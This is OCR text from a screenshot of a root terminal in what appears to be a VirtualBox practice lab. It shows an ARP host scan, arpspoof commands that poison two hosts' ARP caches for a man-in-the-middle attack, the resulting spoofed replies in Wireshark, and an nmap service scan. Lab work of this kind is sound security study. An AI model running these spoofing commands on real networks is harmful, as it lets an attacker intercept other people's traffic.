 1 2 3 4
5
11:23
root@coldpriest: /home/coldpriest
File Actions Edit View Help
Currently scanning: 192.168.19.0/16 | Screen
View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. T
otal size: 180
IP At MAC Address Count Len
MAC Vendor / Hostname
192.168.1.1 08:00:27:d7:e2:35 1 60
192.168.1.100 08:00:27:5f:64:da 1 60
192.168.1.103 08:00:27:5e:cc:5b 1 60
(root㉿coldpriest)-[/home/coldpriest]
# wireshark
** (wireshark:57899) 11:16:21.375600 [GUI WARNING
] -- QStandardPaths: XDG_RUNTIME_DIR not set, defa
ulting to '/tmp/runtime-root'
** (wireshark:57899) 11:19:12.068047 [Capture MES
SAGE] -- Capture Start ...
** (wireshark:57899) 11:19:12.140444 [Capture MES
SAGE] -- Capture started
** (wireshark:57899) 11:19:12.140486 [Capture MES
SAGE] -- File: "/tmp/wireshark_eth102JVX2.pcapng"
** (wireshark:57899) 11:20:45.519670 [Capture MES
SAGE] -- Capture Stop ...
** (wireshark:57899) 11:20:45.621402 [Capture MES
SAGE] -- Capture stopped.
** (wireshark:57899) 11:20:45.621548 [Capture WAR
NING] ./ui/capture.c:722 -- capture_input_closed()
:
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[
root@coldpriest: /home/coldpriest
File Actions Edit View Help
root@coldpriest:/home/coldpriest# sudo arpspoof -
i eth1 -t 192.168.1.100 192.168.1.1
8:0:27:57:91:a 8:0:27:5f:64:da 0806 42: arp reply
192.168.1.1 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5f:64:da 0806 42: arp reply
192.168.1.1 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5f:64:da 0806 42: arp reply
192.168.1.1 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5f:64:da 0806 42: arp reply
192.168.1.1 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5f:64:da 0806 42: arp reply
192.168.1.1 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5f:64:da 0806 42: arp reply
192.168.1.1 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5f:64:da 0806 42: arp reply
192.168.1.1 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5f:64:da 0806 42: arp reply
192.168.1.1 is-at 8:0:27:57:91:a
root@coldpriest: /home/coldpriest
File Actions Edit View Help
root@coldpriest:/home/coldpriest# sudo arpspoof -i
eth1 -t 192.168.1.103 192.168.1.100
8:0:27:57:91:a 8:0:27:5e:cc:5b 0806 42: arp reply
192.168.1.100 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5e:cc:5b 0806 42: arp reply
192.168.1.100 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5e:cc:5b 0806 42: arp reply
192.168.1.100 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5e:cc:5b 0806 42: arp reply
192.168.1.100 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5e:cc:5b 0806 42: arp reply
192.168.1.100 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5e:cc:5b 0806 42: arp reply
192.168.1.100 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5e:cc:5b 0806 42: arp reply
192.168.1.100 is-at 8:0:27:57:91:a
8:0:27:57:91:a 8:0:27:5e:cc:5b 0806 42: arp reply
192.168.1.100 is-at 8:0:27:57:91:a
*eth1
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
200 87.762529754 192.168.1.100 192.168.1.103 TCP 54 [TCP Ret
201 87.764275663 192.168.1.103 192.168.1.100 TCP 60 50158 →
202 87.764314382 192.168.1.102 192.168.1.103 ICMP 82 Redirect
203 87.764417323 192.168.1.103 192.168.1.100 TCP 54 [TCP Dup
204 88.185635129 PCSSystemtec_57:91:… PCSSystemtec_5e:cc:… ARP 42 192.168.
205 88.202755249 PCSSystemtec_57:91:… PCSSystemtec_5f:64:… ARP 42 192.168.
206 90.186611727 PCSSystemtec_57:91:… PCSSystemtec_5e:cc:… ARP 42 192.168.
207 90.206589799 PCSSystemtec_57:91:… PCSSystemtec_5f:64:… ARP 42 192.168.
208 92.188063115 PCSSystemtec_57:91:… PCSSystemtec_5e:cc:… ARP 42 192.168.
209 92.208631883 PCSSystemtec_57:91:… PCSSystemtec_5f:64:… ARP 42 192.168.
Frame 1: 60 bytes on wire (480 bits), 60 byt
Ethernet II, Src: PCSSystemtec_5e:cc:5b (08:
Internet Protocol Version 4, Src: 192.168.1.
Transmission Control Protocol, Src Port: 338
0000 08 00 27 57 91 0a 08 00 27 5e cc 5b 08
0010 00 28 36 3f 40 00 80 06 40 73 c0 a8 01
0020 01 66 0d 3d d6 7c 19 c2 07 ab 7d 5b 34
0030 00 00 75 02 00 00 00 00 00 00 00 00
wireshark_eth102JVX2.pcapng
Packets: 209 · Displayed: 209 (100.0%) · Dropped: 0 (0.0%)
Profile: Default
root@coldpriest:/home/coldpriest# nmap -sV 192.168.1.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-27 11:16 EST
Nmap scan report for pfSense.bytepath.com (192.168.1.1)
Host is up (0.0035s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Unbound
80/tcp open http nginx
443/tcp open ssl/http nginx
MAC Address: 08:00:27:D7:E2:35 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.100
Host is up (0.0019s latency).
All 1000 scanned ports on 192.168.1.100 are in ignored states.